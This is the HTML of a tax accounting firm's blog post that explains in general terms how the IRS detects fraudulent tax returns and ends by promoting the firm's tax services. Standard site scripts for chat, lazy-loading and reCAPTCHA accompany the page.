elementor-widget-share-buttons" data-id="833ac0e" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid" role="list"> <div class="elementor-grid-item" role="listitem"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Поделиться в facebook"> <span class="elementor-share-btn__icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </span> </div> </div> <div class="elementor-grid-item" role="listitem"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Поделиться в linkedin"> <span class="elementor-share-btn__icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </span> </div> </div> <div class="elementor-grid-item" role="listitem"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Поделиться в twitter"> <span class="elementor-share-btn__icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg> </span> </div> </div> <div class="elementor-grid-item" role="listitem"> <div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Поделиться в email"> <span class="elementor-share-btn__icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg> </span> </div> </div> </div> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-59612014 elementor-widget elementor-widget-spacer" data-id="59612014" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-26b359a5 elementor-widget elementor-widget-theme-post-content" data-id="26b359a5" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <p>In the realm of taxes and financial matters, there exists a shadowy world where some individuals attempt to deceive the system. Yes, we&#8217;re talking about fraudulent tax returns—the murky underworld of tax evasion. But fear not, for the IRS has an arsenal of cutting-edge tools and techniques to thwart these devious schemes and ensure that honest taxpayers aren&#8217;t taken for a ride.</p> <p>Let&#8217;s dive into the fascinating world of how the IRS detects fraudulent tax returns.</p> <h2 class="wp-block-heading"><strong>Advanced Algorithms and Data Analytics</strong></h2> <p>At the heart of the IRS&#8217;s fraud detection system lies a powerful force—the convergence of advanced algorithms and data analytics. Every year, millions of tax<strong> </strong>returns flood the <strong><a href="https://tolfl.com/irs-auditing-tax-services/">IRS processing</a></strong> centers, but the agency&#8217;s sophisticated computer systems have been honed to analyze these returns with incredible precision. These digital detectives can spot irregular patterns, suspicious deductions, and other telltale signs of potential fraud.</p> <h2 class="wp-block-heading"><strong>Flagging the Oddballs</strong></h2> <p>To catch the craftiest of fraudsters, the IRS relies on a multitude of red flags—key indicators that raise eyebrows and trigger further scrutiny. Unusually high or suspiciously low income levels, excessive deductions, and frequent changes in filing status are just a few examples. Additionally, the IRS cross-references data from various sources, such as 1099 forms and W-2s, to ensure that taxpayers aren&#8217;t concealing income.</p> <h2 class="wp-block-heading"><strong>Identity Verification</strong></h2> <p>One of the most pervasive forms of tax fraud is identity theft, where malicious actors attempt to pose as legitimate taxpayers to claim refunds they&#8217;re not entitled to. The IRS deploys identity verification systems to prevent such fraudulent activities. By cross-checking personal information and tax history, the agency can confirm the authenticity of taxpayers and protect their hard-earned money.</p> <h2 class="wp-block-heading"><strong>AI-powered Pattern Recognition</strong></h2> <p>As fraudsters get more cunning, the IRS evolves its detection methods. Enter artificial intelligence (AI)-powered pattern recognition—the next frontier in fraud prevention. AI algorithms analyze vast amounts of data, learning from past instances of fraud to predict and intercept new attempts. This cutting-edge technology ensures that the IRS stays one step ahead of those who seek to outsmart the system.</p> <h2 class="wp-block-heading"><strong>Collaborative Partnerships</strong></h2> <p>The fight against fraudulent tax returns extends beyond the IRS&#8217;s walls. Collaborative partnerships with financial institutions, state tax agencies, and other law enforcement bodies strengthen the agency&#8217;s ability to catch tax cheats. Information sharing and cooperation are key ingredients in this united front against fraud, creating a formidable barrier for would-be offenders.</p> <h2 class="wp-block-heading"><strong>Whistle-blower Initiatives</strong></h2> <p>The IRS also encourages vigilant citizens to play their part in exposing tax fraud through whistle-blower initiatives. Individuals who provide credible information about tax evasion may be eligible for rewards. These programs incentivize people to come forward, knowing they&#8217;re contributing to a fairer tax system.</p> <h2 class="wp-block-heading"><strong>In-person Audits</strong></h2> <p>While advanced technology and data analytics drive much of the fraud detection process, nothing beats the human touch. Experienced IRS agents conduct in-person audits when necessary, delving into the intricacies of suspicious tax returns. Human insight can unveil discrepancies that algorithms might miss, making it a formidable weapon in the fight against fraud.</p> <h2 class="wp-block-heading"><strong>Continuous Improvement</strong></h2> <p>The IRS never rests on its laurels. Continuous improvement is the name of the game. As fraud tactics evolve, the IRS proactively adapts its detection methods to address emerging threats. This relentless pursuit of improvement ensures that the agency maintains its effectiveness in safeguarding taxpayer funds.</p> <h1 class="wp-block-heading"><strong>Experience True money growth with Tree of Life Financial</strong></h1> <p>Unlock your financial potential with Tree of Life Financial&#8217;s unparalleled &#171;IRS processing returns services.&#187; We offer a seamless, stress-free experience for individuals and businesses alike. Our team of skilled tax experts stays up-to-date with the latest regulations, ensuring maximum returns and minimal liabilities. Say goodbye to tax season headaches and let us handle the complexity for you. Join the countless satisfied clients who have entrusted us with their financial success. Don&#8217;t miss out on securing your financial future! Take the first step towards prosperity today.</p> </div> </div> <div class="elementor-element elementor-element-1fe95f1 elementor-widget elementor-widget-heading" data-id="1fe95f1" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">More To Explore</h2> </div> </div> <div class="elementor-element elementor-element-33637925 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="33637925" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list"> <article class="elementor-post elementor-grid-item post-2816 post type-post status-publish format-standard has-post-thumbnail hentry category-taxes tag-tax-accountant-in-queens" role="listitem"> <div class="elementor-post__card"> <a class="elementor-post__thumbnail__link" href="https://tolfl.com/irs-audits-explained-how-tax-accountants-protect-penalties/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="200" src="https://tolfl.com/wp-content/uploads/2025/11/best-tax-accountant-in-Queens-300x200.png" class="attachment-medium size-medium wp-image-2817" alt="tax accountant in Queens" decoding="async" srcset="https://tolfl.com/wp-content/uploads/2025/11/best-tax-accountant-in-Queens-300x200.png 300w, https://tolfl.com/wp-content/uploads/2025/11/best-tax-accountant-in-Queens-768x511.png 768w, https://tolfl.com/wp-content/uploads/2025/11/best-tax-accountant-in-Queens.png 920w" sizes="(max-width: 300px) 100vw, 300px" /></div></a> <div class="elementor-post__badge">Taxes</div> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://tolfl.com/irs-audits-explained-how-tax-accountants-protect-penalties/" > IRS Audits Explained: How Tax Accountants Protect You from Penalties </a> </h3> <div class="elementor-post__excerpt"> <p>When many people hear the words IRS audit, they immediately feel nervous. Questions start forming about missing paperwork or forgotten records. While this reaction is</p> </div> </div> <div class="elementor-post__meta-data"> <span class="elementor-post-author"> Digital Guider </span> <span class="elementor-post-date"> 11/04/2025 </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-2813 post type-post status-publish format-standard has-post-thumbnail hentry category-accounting tag-personal-bookkeeping-services" role="listitem"> <div class="elementor-post__card"> <a class="elementor-post__thumbnail__link" href="https://tolfl.com/how-personal-bookkeeping-services-simplify/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="201" src="https://tolfl.com/wp-content/uploads/2025/11/personal-bookkeeping-services-300x201.png" class="attachment-medium size-medium wp-image-2814" alt="personal bookkeeping services" decoding="async" srcset="https://tolfl.com/wp-content/uploads/2025/11/personal-bookkeeping-services-300x201.png 300w, https://tolfl.com/wp-content/uploads/2025/11/personal-bookkeeping-services-768x516.png 768w, https://tolfl.com/wp-content/uploads/2025/11/personal-bookkeeping-services.png 916w" sizes="(max-width: 300px) 100vw, 300px" /></div></a> <div class="elementor-post__badge">accounting</div> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://tolfl.com/how-personal-bookkeeping-services-simplify/" > How Personal Bookkeeping Services Simplify Your Monthly Finances </a> </h3> <div class="elementor-post__excerpt"> <p>Keeping track of monthly expenses sounds simple until the receipts start piling up, tax deadlines creep closer, and you realize you’re not really sure where</p> </div> </div> <div class="elementor-post__meta-data"> <span class="elementor-post-author"> Digital Guider </span> <span class="elementor-post-date"> 11/03/2025 </span> </div> </div> </article> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-6ac944c elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ac944c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"> <div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/> <path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/> <path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/> </svg> </div> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-789d9f4" data-id="789d9f4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-697c80b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="697c80b" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-074c713" data-id="074c713" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f238283 e-transform elementor-widget elementor-widget-image" data-id="f238283" data-element_type="widget" data-settings="{&quot;_transform_scaleX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scaleY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="300" height="112" src="https://tolfl.com/wp-content/uploads/2023/01/Ресурс-30-300x112.png" class="attachment-medium size-medium wp-image-989" alt="logo" srcset="https://tolfl.com/wp-content/uploads/2023/01/Ресурс-30-300x112.png 300w, https://tolfl.com/wp-content/uploads/2023/01/Ресурс-30-768x287.png 768w, https://tolfl.com/wp-content/uploads/2023/01/Ресурс-30.png 1022w" sizes="(max-width: 300px) 100vw, 300px" /> </div> </div> <div class="elementor-element elementor-element-5752ba3 elementor-widget elementor-widget-heading" data-id="5752ba3" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default">Pho<b>ne: </b>+ 1 718 591-1000 </h6> </div> </div> <div class="elementor-element elementor-element-4bce38e elementor-widget elementor-widget-heading" data-id="4bce38e" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f1a1b3f0b10131913511c1012">[email&#160;protected]</a></h6> </div> </div> <div class="elementor-element elementor-element-01bdcaa elementor-widget elementor-widget-heading" data-id="01bdcaa" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default">Adress: 147-17 Union Turnpike #3A Flushing, NY 11367</h6> </div> </div> <div class="elementor-element elementor-element-ec20b09 elementor-widget elementor-widget-heading" data-id="ec20b09" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default">Mon - Sun: 9:00 - 21:00</h6> </div> </div> <div class="elementor-element elementor-element-8f5f40b e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8f5f40b" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2d0da0c" href="https://www.facebook.com/treeoflife.finance" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-914746e" href="https://www.instagram.com/treeoflife.fl/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-animation-grow elementor-repeater-item-8a28a95" href="https://www.google.com/maps/place/TOLF+Tax+%26+Accounting+Queens/@40.7185514,-73.8169345,17z/data=!4m5!3m4!1s0x89c260ec4defecad:0xc66710305452c346!8m2!3d40.7185514!4d-73.8147458" target="_blank"> <span class="elementor-screen-only">Google-plus-g</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-google-plus-g" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-6e2f8e9" href="https://www.linkedin.com/company/tree-of-life-financial" target="_blank"> <span class="elementor-screen-only">Linkedin-in</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg> </a> </span> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ffe7707" data-id="ffe7707" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-be8a7c1 elementor-widget elementor-widget-google_maps" data-id="be8a7c1" data-element_type="widget" data-widget_type="google_maps.default"> <div class="elementor-widget-container"> <div class="elementor-custom-embed"> <iframe loading="lazy" src="https://maps.google.com/maps?q=147-17%20Union%20Turnpike%20%233A%20Flushing%2C%20NY%2011367%E2%80%8B&#038;t=m&#038;z=18&#038;output=embed&#038;iwloc=near" title="147-17 Union Turnpike #3A Flushing, NY 11367​" aria-label="147-17 Union Turnpike #3A Flushing, NY 11367​" ></iframe> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> <footer id="site-footer" class="site-footer dynamic-footer" role="contentinfo"> <div class="footer-inner"> <div class="site-branding show-logo"> <div class="site-logo hide"> <a href="https://tolfl.com/" class="custom-logo-link" rel="home"><img width="1022" height="382" src="https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31.png" class="custom-logo" alt="logo" decoding="async" srcset="https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31.png 1022w, https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31-300x112.png 300w, https://tolfl.com/wp-content/uploads/2022/12/Ресурс-31-768x287.png 768w" sizes="(max-width: 1022px) 100vw, 1022px" /></a> </div> <p class="site-description hide"> TOLF Tax &amp; Accounting Queens </p> </div> <div class="copyright hide"> <p>All rights reserved</p> </div> </div> </footer> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var $zoho= $zoho ||  {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"1b7e2345678e083eaa0c0aa99cf7dd263e2c9ba85ed96b9ac92d6daca817e02f260e5b15413a531d6dbe13b37bbeba5c", values:{},ready:function(){$zoho.salesiq.floatbutton.visible("hide");}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld-XzEkAAAAAD222o89zYOUaTl7w2rXpJLiezYF', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://tolfl.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://tolfl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://tolfl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://tolfl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f 